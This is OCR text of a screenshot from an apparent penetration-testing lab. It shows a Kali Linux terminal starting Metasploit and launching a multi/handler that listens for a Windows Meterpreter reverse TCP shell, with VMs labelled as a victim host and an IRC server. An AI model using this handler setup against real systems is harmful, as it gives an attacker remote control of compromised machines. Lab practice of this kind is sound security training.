 Kali_Linux_1.0.6_Data_Col...
WinXPSP3_Victim_Host_VM1
WinSrvr_2008_VM1_IRC_Server
Applications Places
Sun Apr 13, 10:04 AM
root
Computer
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# service postgresql start
[ ok ] Starting PostgreSQL 9.1 database server: main.
root@kali:~# service metasploit start
[ ok ] Starting Metasploit rpc server: prosvc.
[ ok ] Starting Metasploit web server: thin.
[ ok ] Starting Metasploit worker: worker.
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=192.168.232.140 LPORT=4444 E
[*] Initializing modules...
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.232.140
LPORT => 4444
[*] Started reverse handler on 192.168.232.140:4444
[*] Starting the payload handler...
test.
Pre
Post
Winsvr20
pc
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~